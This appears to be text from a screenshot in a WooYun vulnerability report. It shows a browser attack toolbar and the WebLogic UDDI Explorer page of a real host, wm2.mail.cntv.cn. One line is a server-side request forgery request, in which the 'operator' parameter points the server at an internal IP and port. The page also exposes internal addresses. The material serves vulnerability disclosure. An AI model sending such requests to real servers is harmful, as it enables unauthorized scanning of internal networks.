 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.143:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Enable Post data Enable Referrer
Setup UDDI Directory Explorer × http://wm2.mail.cntv.cn/CVS/Root × +
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA
logo
Mon Aug 24 22:59:05 CST 2015
Setup UDDI Explorer
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Private Registry:
Search URL: http://192.168.165.145:7001/uddi/uddilistener
Publish URL: http://192.168.165.145:7001/uddi/uddilistener
Set Search URL Set Publish URL
For example: http://192.168.165.145:7001/uddi/uddilistener
Note: The Search and Publish URLs must refer to the same registry in order for Publish commands to succeed.
Public Registries:
[Remove] http://www-3.ibm.com/services/uddi/inquiryapi IBM
[Remove] http://www-3.ibm.com/services/uddi/v2beta/inquiryapi IBM V2
[Remove] http://uddi.rte.microsoft.com/inquire Microsoft
[Remove] http://services.xmethods.net/glue/inquire/uddi XMethods
www.wooyun.org